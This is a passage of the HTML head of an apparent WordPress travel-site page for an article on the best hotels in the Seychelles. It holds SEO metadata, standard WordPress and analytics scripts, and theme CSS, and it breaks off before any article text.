

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.altafocus.com/the-best-hotels-in-the-seychelles/
body_size: 58107
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The best hotels in the Seychelles - Alta Focus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.altafocus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUS-2-300x170.png">
	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.altafocus.com/the-best-hotels-in-the-seychelles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The best hotels in the Seychelles - Alta Focus" />
	<meta property="og:description" content="The otherworldly beauty of the Seychelles has long attracted curious travellers and fanned its reputation for both exoticism and elitism. Thanks to the islands&#8217; remoteness – 1,600km off the east coast of Africa – they have never been cheap to visit, or, for that matter, on any cruise-ship itineraries. A great number of the islands [&hellip;]" />
	<meta property="og:url" content="https://www.altafocus.com/the-best-hotels-in-the-seychelles/" />
	<meta property="og:site_name" content="Alta Focus" />
	<meta property="article:published_time" content="2022-07-10T19:28:00+00:00" />
	<meta property="og:image" content="https://www.altafocus.com/wp-content/uploads/2022/07/the-best-hotels-in-the-seychelles.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1920" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Isabella Dorsey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.altafocus.com/#website","url":"https://www.altafocus.com/","name":"Alta Focus","description":"Alta Focus - Are you missing what&rsquo;s important?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.altafocus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.altafocus.com/the-best-hotels-in-the-seychelles/#primaryimage","inLanguage":"en-US","url":"https://www.altafocus.com/wp-content/uploads/2022/07/the-best-hotels-in-the-seychelles.jpg","contentUrl":"https://www.altafocus.com/wp-content/uploads/2022/07/the-best-hotels-in-the-seychelles.jpg","width":1280,"height":1920},{"@type":"WebPage","@id":"https://www.altafocus.com/the-best-hotels-in-the-seychelles/#webpage","url":"https://www.altafocus.com/the-best-hotels-in-the-seychelles/","name":"The best hotels in the Seychelles - Alta Focus","isPartOf":{"@id":"https://www.altafocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.altafocus.com/the-best-hotels-in-the-seychelles/#primaryimage"},"datePublished":"2022-07-10T19:28:00+00:00","dateModified":"2022-07-10T19:28:00+00:00","author":{"@id":"https://www.altafocus.com/#/schema/person/083a288abd9cf2d8810887b81c46d539"},"breadcrumb":{"@id":"https://www.altafocus.com/the-best-hotels-in-the-seychelles/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.altafocus.com/the-best-hotels-in-the-seychelles/"]}]},{"@type":"BreadcrumbList","@id":"https://www.altafocus.com/the-best-hotels-in-the-seychelles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.altafocus.com/"},{"@type":"ListItem","position":2,"name":"The best hotels in the Seychelles"}]},{"@type":"Person","@id":"https://www.altafocus.com/#/schema/person/083a288abd9cf2d8810887b81c46d539","name":"Isabella Dorsey","image":{"@type":"ImageObject","@id":"https://www.altafocus.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&d=mm&r=g","caption":"Isabella Dorsey"},"sameAs":["https://www.altafocus.com"],"url":"https://www.altafocus.com/author/cont1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Feed" href="https://www.altafocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Comments Feed" href="https://www.altafocus.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.altafocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.altafocus.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.altafocus.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C300%2C700%7CPlayfair+Display%3A400%2C300%2C700%7CRoboto%3A400%2C500%2C700%2C300%7CPlayfair+Display+SC%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.altafocus.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.altafocus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.altafocus.com/wp-json/wp/v2/posts/5661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.altafocus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.altafocus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.altafocus.com/?p=5661' />
<link rel="alternate" type="application/json+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2Fthe-best-hotels-in-the-seychelles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2Fthe-best-hotels-in-the-seychelles%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8K9EJ70BPQ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8K9EJ70BPQ');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7e66f40774","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.altafocus.com\/wp-admin\/","wpRestNonce":"7e66f40774","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.altafocus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.altafocus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d80ed";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c564dad777";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
